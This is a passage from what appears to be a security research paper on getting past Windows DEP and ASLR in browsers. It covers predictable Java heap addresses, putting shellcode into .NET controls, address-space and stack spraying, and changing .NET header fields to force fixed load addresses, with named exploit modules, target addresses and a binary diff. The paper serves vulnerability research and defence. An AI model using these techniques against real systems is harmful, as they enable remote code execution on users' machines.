What determines the base address of the heap? To understand the memory layout of the JVM, we need to investigate the implementation of the [Class Data Sharing](http://java.sun.com/j2se/1.5.0/docs/guide/vm/class-data-sharing.html) feature introduced in Java 5. Its goal is to minimize the startup time of the JVM by loading the internal representation of common system classes from a disk cache instead of parsing them every time. During the installation of the JRE, the system classes are loaded and their internal representation is dumped to a file called a *shared archive*. When the JVM starts, it maps the shared archive in memory and has to parse only classes that are not included in it. The data from the shared archive must be mapped at the same address to keep all internal pointers consistent. Since the Java heap islocated right after the shared archive, its address is also the same in all instances of the JVM on a certain machine.

When the shared archive is generated, the JVM allocates 32MB for a code cache and reserves 512MB of empty memory space before allocating the shared archive data and the Java heap. The purpose of the 512MB reservation is to ensure that any allocations made by the browser before loading the JVM will use this space instead of the address range where the shared archive needs to be mapped. The memory layouts of the JVM process that generates the shared archive and the browser process that loads our heap spraying applet are shown below:

| Shared archive generation                                               | Browser process                          |
|-------------------------------------------------------------------------|------------------------------------------|
| windows heap<br>Java code cache (32MB)<br>Java dummy allocation (512MB) | windows heap<br>more browser allocations |
| Shared archive data<br>Java heap                                        | Shared archive data<br>Java heap         |

Our data shows that we can expect the base address of the Java heap to be in the 0x20000000- 0x25000000 range. Since we're going to fill the heap with about 93MB of shellcode, our exploit tries jumping to 0x25a0000, which is an address likely to contain our shellcode regardless of the exact base address of the heap.

There are some rare circumstances in which loading the shared archive fails. Most commonly this happens when the browser maps a DLL in the address range that the shared archive needs or if the browser allocates more than 512MB of heap memory. In that case, the shared archive mapping will fail and the JVM will have to continue by loading and parsing all system class files again. Since we don't have the 512MB dummy allocation, the Java heap will be located right after the Java code cache. The exact address of the Java heap will depend on the memory allocations made by the browser before the JVM was loaded.

#### **Browser process without a shared archive**

windows heap Java code cache (32MB) Java heap

Our tests show that when the shared archive cannot be loaded, the Java heap base address is around 0x05000000. A good target address for the exploit to use is 0x07000000, which is about 32MB above the base address. Unfortunately there is no way to tell whether loading the shared archive failed or not, so a good strategy for an attacker is to jump to 0x25a0000 on the first try and target 0x07000000 if they get a second try.## **.NET**

Internet Explorer versions 6 and onward allow for .NET User Controls (sometimes referred to as UI Controls) to be embedded within a webpage. These controls are .NET binaries that run in a sandbox inside the browser process and can be thought of as the .NET equivalent of Java browser applets, or a sandboxed replacement for ActiveX controls. These controls are loaded in the browser using the <OBJECT> tag:

<OBJECT classid="ControlName.dll#Namespace.ClassName">

This format looks very similar to the way ActiveX controls are embedded, but there are a few key differences:

- Instead of a GUID, the classid attribute contains a URL that points to the .NET binary and specifies the namespace and class name of the control.
- In the default Internet Explorer configuration, .NET controls can be embedded on any page in the Internet Zone. This behaviour can be configured in the Security Settings tab in IE.
- Unlike ActiveX, no warning is issued to the user when a previously unseen .NET control is encountered. This is because .NET controls execute within a sandbox and are considered safe regardless of their origin, similar to the way Java applet are treated.

The .NET binaries are PE files with an extra header that describes the classes and .NET bytecode contained in the binary. The bytecode is Intermediate Language (IL) code, which runs in the Common Language Runtime (CLR) virtual machine. When a .NET binary is loaded in the browser, the runtime verifies that it is a *IL-Only* binary, which means that it contains no native code. In fact, there is a relatively extensive analysis of the binaries being loaded to ensure that they are well formed and valid. Interested readers are encouraged to peruse the source code of the binary validation process in the [Shared Source Common Language Infrastructure.](http://www.microsoft.com/downloads/details.aspx?FamilyId=8C09FD61-3F26-4555-AE17-3121B4F51D4D&displaylang=en) The .NET IL code itself is also exposed to a verification process to ensure that it is well-formed and cannot do anything malicious. This verification process is beyond the scope of this paper.

## **Shellcode in a .NET binary**

|                    | exploit: dotnet-shellcode.rb          |
|--------------------|---------------------------------------|
| vulnerability: ANI |                                       |
|                    | target: XP SP2 with DEP, .NET 2.0 SP1 |
| bypasses: DEP      |                                       |

Since the .NET binaries have the same basic format as PE files, the CLR maps them into memory as images. This means that the kernel parses the PE header and loads all PE sections in memory the same way it does for normal executables or DLLs. In doing this, it sets the page permissions for each section according to the flags in the PE header. If the binary contains an executable section, it will be loaded in memory and its pages will be marked executable.

This gives an attacker the ability to put shellcode in the .text section of a .NET binary and get the shellcode loaded at an executable page in the browser process. On Windows XP, the address where the binary is loaded depends on the image base specified in the PE header, which is also controlled by the attacker.The ability to place executable shellcode at a known location in the address space is usually a paramount part of successfully exploiting a memory corruption vulnerability. Utilizing .NET controls for placing shellcode is exceedingly useful for a number of reasons:

- The attacker can make a shellcode buffer of an arbitrary size.
- The attacker is not restricted in any way by what bytes may exist within the shellcode.
- The attacker can also create arbitrary complex data structures and load them at a known location in memory.

We'll put the shellcode in a string used in the constructor for our control. This string will be stored in the .text section of the .NET binary and will be marked executable when the control is loaded. The exploit uses the ANI buffer overflow to point the return address to the shellcode and execute it.

## **Address space spraying**

bypasses: DEP, ASLR

Since .NET binaries are DLLs and are eventually loaded within the address space of the target IE browser process, they afford the attacker some interesting possibilities. Primarily, the attacker can use .NET binaries to exhaust parts of the virtual address space, in a similar way to heap spraying. Additionally, it can often be done much faster and as stated previously, with arbitrary page protections on the data being inserted into the address space. This makes "address space spraying" with .NET binaries an attractive alternative to heap spraying, since it offers the ability to circumvent both ASLR and DEP. There are many different configurations of various binaries in memory that would be useful to an attacker, and the primary ones are discussed here.

By supplying sufficiently large binaries, an attacker is able to have a good idea of roughly where a binary might exist within the virtual address space. They are able to guess because of the way ASLR works in Vista. Specifically, the following two observations are of interest:

- 1. DLLs participating in ASLR are packed together at the top of memory. Although exactly where it will be located is not clear, the attacker will roughly know how where the DLL will be placed. Recall that DLLs start being loaded at a random offset from near the top of memory (0x78000000 minus up to 16 MB is where the first DLL will end). Also, the attacker will know approximately how many DLLs are loaded and what size they are because this is relatively standard across different installations of Windows.
- 2. If the DLL does not fit within the address range 0x50000000-0x78000000, then a base address is selected for it in the same way one is selected for a randomized executable that is, it will be located within 16 MB of the preferred image base specified in the PE header (+/- 8MB). The attacker can force this behavior by trying to load a large binary (~200MB for example).Using both of these pieces of information, an attack strategy can be formulated for guessing an address which will be mapped for the DLL. Essentially, the idea is to map a DLL that is small enough to fit within the 0x50000000 - 0x78000000 range, but to take up a large portion of it, or alternatively to specify a larger DLL that will be guaranteed not to fit within the aforementioned range. So, if a DLL were inserted that was, say, 100 MB, then the attacker could select an address high in memory (such as 0x55550000) and have a high degree of confidence that the DLL will have some data at that location. This strategy is depicted below:



**Large DLL Mapping** 

Alternatively, a larger DLL could be inserted, and a return address of the preferred base + 8MB would guarantee to land within the DLLs address range. The second strategy might be useful if the attacker requires the DLL to be located within a certain address range, because of character restrictions in effect in the vulnerability they are attempting to exploit for example. This strategy is shown below:

# Large DLL Mapping (Alternative Mapping Scheme)

Using these methods might not be precise enough to overwrite metadata within the DLL, but could certainly be used for returning to some executable shellcode. Essentially, the attacker would have one very large section within the binary marked as readable and executable, containing a large "nop slide" followed by useful shellcode at the very end. Thus, returning anywhere into this section would yield arbitrary execution.

One major drawback with this approach is that downloading such a large binary would take a considerable amount of time given the average user's bandwidth constraints. This problem can be addressed in two ways:

## **Binary Padding**

This method involves specifying a section with a large VirtualSize in the section header, and a small SizeOfRawData value (even 0). In a scenario where VirtualSize is larger than SizeOfRawData, the remainder of the section is filled with 0's when mapped into memory. On the Intel architecture, this translates to the following instruction being repeated many times:

```
add byte ptr [eax], al
```
If the shellcode is placed in another executable section located right after the large empty section, the add byte  $ptr$  [eax], al instructions can be used as a NOP slide. Since this instruction dereferences EAX and writes data at that address, EAX would need to point to a valid and writable address in memory.## **HTTP Content-Encoding: gzip**

Internet Explorer supports gzip encoded content, which is decoded automatically when it is received by the browser. Using the mod deflate Apache module or similar software allows the attacker to send large .NET binaries compressed, thus dramatically reducing download time. Furthermore, since the large sections described in this attack are essentially NOP slides, the compression ratio would be quite high because you are compressing a large repetition of the same byte. This method has the advantage of not requiring EAX to point to a valid location in memory.

A variation on the described method is to use both ASLR scenarios described above. Essentially, one binary is mapped in to memory that takes up most of the standard DLL address range (0x50000000 - 0x78000000) using the binary padding, and then another smaller one with all the contents present in the file (i.e. there is no padding) is mapped into memory. This smaller one would need to be 16 MB in size still, to guarantee returning into a valid mapped part of the DLL. (If the attacker specified a return address of the DLL's preferred base address + 8 MB and the binary was 16 MB in size, then it is guaranteed to be valid.) This method has the advantage of not transferring an excessive amount of data, and also not requiring EAX to point to a valid, writable memory location at the time of the overflow.



# **Multiple DLL Mapping**

As mentioned previously, DLLs are mapped into the address space one after the other with a granularity of 64K. That is, each DLL is mapped on a 64K-aligned boundary within the standard DLL address range (providing it will fit there). So, an attacker can create a webpage that embeds a very large number of small .NET binaries (8k in size or less), and each binary will be aligned on a 64K boundary, and also that they will be mostly allocated contiguously below the alreadyloaded binaries. Therefore, every 64K-aligned address within the range of where these DLLs are mapped will contain a PE header, followed by whatever else the attacker chose to put in each binary (metadata, shellcode, etc). It is therefore feasible to do an attack not unlike a standard heap spray, with the additional advantages of setting page protections as well as knowing where metadata is located. This attack is depicted below:



# **Small DLL Mapping**

In order to perform this attack, a large number of DLLs need to be embedded within the webpage to ensure that the range of addresses is large enough to accurately guess. In a practical scenario, this could be achieved with around 300 DLLs. 300 DLLs aligned on 64K boundaries would occupy around 19MB if placed contiguously. If each of these DLLs were 6K in length for example, this would result in a requirement of downloading 1800K, or a little less than 2MB. Again, compression could potentially make this figure significantly lower.

## **Disabling ASLR for .NET Binaries**

exploit: dotnet-shellcode-aslr.rb vulnerability: ANI target: Vista SP0 with DEP bypasses: DEP, ASLR

The previous attack vectors had a certain degree of guesswork involved in exactly where .NET DLLs would be positioned in memory. It would really be preferable if it were possible to load aDLL at an exact address, thus allowing the attacker to exactly identify where interesting metadata/shellcode/etc resides in memory. On Windows XP, this is somewhat easy; .NET binaries are just loaded at their preferred image base. On Vista the address where a .NET binary is loaded is always randomized, regardless of the whether the DllCharacteristics field in the header has the IMAGE DLL CHARACTERISTICS DYNAMIC BASE flag set. The pseudocode for deciding whether ASLR should be enabled for a particular binary is shown below:

```
int MiRelocateImage(PIMAGE_BINARY_INFO pBinaryInfo,
                     PIMAGE DATA DIRECTORY pRelocations,
                      LPBYTE pImagePtr)
{
     if( !(pBinaryInfo->pHeaderInfo->usDllCharacteristics &
              IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE) &&
         !(pBinaryInfo->pHeaderInfo->bFlags &
             PINFO IL ONLY IMAGE) & &
        \frac{1}{1} ( MmMoveImages == -1) )
     {
         _MiNoRelocate++;
         return 0;
     }
```
ASLR does not take place only if the all of the following three conditions are met:

- 1. The binary is not participating in ASLR (ie. IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE is not set in the DllCharacteristics field).
- 2. The binary is not IL-Only (the COMIMAGE\_FLAGS\_ILONLY flag is set in the Flags field of the .NET header), and
- 3. The \_MmMoveImages global variable is not set to -1.

Since .NET binaries loaded in the context of the browser are always IL-Only binaries, it would seem as though they will always acquire a random base address. However, this is not the case. The code for setting the IL-Only flag is shown:

```
if( ( (pCORHeader->MajorRuntimeVersion > 2) ||
       (pCORHeader->MajorRuntimeVersion == 2 && pCORHeader->MinorRuntimeVersion >= 
5) ) &&
    (pCORHeader->Flags & COMIMAGE_FLAGS_ILONLY) )
{
    pImageControlArea->pBinaryInfo->pHeaderInfo->bFlags |= PINFO_IL_ONLY_IMAGE;
     ...
}
```
As can be seen, a number of additional sanity checks are done before the check is done to see if COMIMAGE\_FLAGS\_ILONLY is set in the .NET COR header. Specifically, the major and minor versions in the COR header are checked, and if the version is below 2.5, the Flags value in the COR header is never checked, and the IL-Only flag is never set. So, to have a binary located in a static location in the IE process, the following modifications to a standard .NET control need to be carried out:

- 1. Set the ImageBase value in the PE Optional Header to the desired address.
- 2. Remove the DLL\_IMAGE\_CHARACTERISTICS\_DYNAMIC\_BASE flag from the DllCharacteristics value in the PE file header.
- 3. Change the version in the COR header to make it below 2.5. Setting it to 2.4 is sufficient to break ASLR without impacting the .NET control.When all three of these modifications are performed, the attacker may load a DLL at any address they choose. This method works on all current versions of Windows, including Vista SP1.

The .NET COR header that we need to modify can be found by looking up the COMPLUS data directory (number 14) in the PE header. The COR header has the following format:

```
typedef struct IMAGE_COR20_HEADER
{
    DWORD cb;
    WORD MajorRuntimeVersion;
    WORD MinorRuntimeVersion;
    IMAGE_DATA_DIRECTORY MetaData;
    DWORD Flags;
    DWORD EntryPointToken;
   IMAGE DATA DIRECTORY Resources;
     IMAGE_DATA_DIRECTORY StrongNameSignature;
    IMAGE_DATA_DIRECTORY CodeManagerTable;
    IMAGE_DATA_DIRECTORY VTableFixups;
    IMAGE_DATA_DIRECTORY ExportAddressTableJumps;
    IMAGE_DATA_DIRECTORY ManagedNativeHeader;
} IMAGE_COR20_HEADER, *PIMAGE_COR20_HEADER;
```
Some of the important fields for the purposes of this discussion are as follows:

- Cb This is the size of the .NET COR header, it needs to be at least 0x48.
- MajorRuntimeVersion The major runtime version of .NET that this binary was designed to run under. Current compilers will build binaries with the major version 2 here.
- MinorRuntimeVersion The minor runtime version of .NET that this binary was designed to run under. Current compilers will build binaries with the minor version 5 here.
- Flags Several flags describing what type of .NET binary this is. To successfully load in the context of IE, the browser needs to contain no native code - that is, it must be an "IL-Only" binary, which is indicated by setting the flag COMIMAGE\_FLAGS\_ILONLY (0x01) here.

The modifications we performed on exploit.dll are shown below:

```
--- exploit.dll.orig.dumpbin 2008-08-04 01:17:32.599800000 -0700
+++ exploit.dll.dumpbin 2008-08-04 01:17:40.914600000 -0700
@@ -2,7 +2,7 @@
Copyright (C) Microsoft Corporation. All rights reserved.
-Dump of file exploit.dll.orig
+Dump of file exploit.dll
PE signature found
@@ -42,8 +42,7 @@
              200 size of headers
               0 checksum
               3 subsystem (Windows CUI)
- 540 DLL characteristics
                  Dynamic base
+ 500 DLL characteristics
                   NX compatible
                  No structured exception handler
``````
 100000 size of stack reserve
@@ -152,7 +151,7 @@
   clr Header:
              48 cb
            2.05 runtime version
+ 2.04 runtime version
             206C [ 324] RVA [size] of MetaData Directory
               3 flags
                0 entry point token
```
## **Java and .NET stack spraying**

For some time now, heap spraying has been a popular method for creating reliable exploits. The key element of heap spraying is the ability to have a large contiguous memory region of controllable data that is of some use when exploiting a memory corruption flaw. Usually, this amounts to allocating a series of large blocks filled with shellcode that can be later returned to after execution has been seized.

Some of the concepts central to heap spraying are interesting in the context of thread stacks also. There are several key differences, however, which are as follows:

- 1. Stacks can be useful for more than just storing shellcode. Since stacks contain metadata, they might also be useful as a target for memory corruption.
- 2. The data on the stack may not be directly controllable by the attacker.
- 3. To spray a large amount of data in a repeating pattern will generally require recursive function calls.
- 4. Stacks cannot be infinitely expanded they are limited by the reserve size of the stack.

So, utilizing the stack presents some interesting opportunities that heap spraying generally does not (primarily overwriting meta-data). However, it is also apparent that stack spraying appears more difficult to achieve due to the fact that generally recursive functions are few and far between, the data isn't controlled directly by the attacker, and stacks are limited by the reserve size of the stack. Still, if these problems can be overcome then it remains a viable exploitation method.

Before discussing the issues above, a brief explanation of stack usage on the Windows platform should be covered. Basically, a stack has both a "reserve" size and a "commit" size. The reserve size indicates the maximum size the stack can grow to. When the stack is allocated at thread initialization, a memory region of the size indicated by the stack reserve size is carved out of the address space. This memory region is not actually backed by physical pages or disk backing - it is reserved in the virtual address space so that nothing else can be allocated in that region of memory. The commit size, on the other hand, is the amount of memory that will be backed by physical pages or a backing store. The committed memory will typically be much smaller than the reserve size, and will be used as soon as the thread starts utilizing the stack. When all of the committed memory is used up, the kernel will automatically commit more memory as needed, up to a maximum of the reserve size. This process is documented in more depth in Dowd, McDonald and Mehta's [presentation](https://www.blackhat.com/presentations/bh-usa-07/Dowd_McDonald_and_Mehta/Whitepaper/bh-usa-07-dowd_mcdonald_and_mehta.pdf) from BlackHat USA 2007.

Where do the reserve and commit sizes come from? The default reserve and commit sizes for a given thread are retrieved from the Optional Header in the base executable of the current process. The standard values most executables have are 4K (1 page) for a commit size and 1MB for the reserve size. Either of these values can be overridden by explicitly having the dwStackSize parameter set to non-zero when calling the [CreateThread](http://msdn.microsoft.com/en-us/library/ms682453.aspx) function. Whether thedwStackSize is used to indicate the reserve or the commit size depends on the dwCreationFlags value. If this flags value has STACK SIZE PARAM IS A RESERVATION set, then dwStackSize will represent the reserve size, otherwise it will represent the commit size.

In the context of web browsers, overcoming all of the aforementioned problems is actually quite easy due to the use of languages such as Java and .NET. Firstly, the problem of the stack being limited in size is not a problem, because both Java and .NET have thread constructor functions that a take a stack size parameter:

Java Thread constructor:

```
public Thread(ThreadGroup group, Runnable target, String name,
                  long stackSize)
```
.NET Thread constructor:

public Thread(ThreadStart start, int maxStackSize)

The size parameter in both cases is used as the reserve size for the new stack being created, and can be arbitrarily large. It is possible, for example, to reserve 256 MB of the virtual address space for a particular thread's stack. Therefore, the attacker is free to allocate a contiguous region of memory as large as they want. Furthermore, the attacker has a fairly free hand on what kind of data will be placed on to the stack, since they will supply the functions that are manipulating that stack space. Several possibilities that are useful for exploitation scenarios are described in the following section.

## **Stack spraying with return addresses**

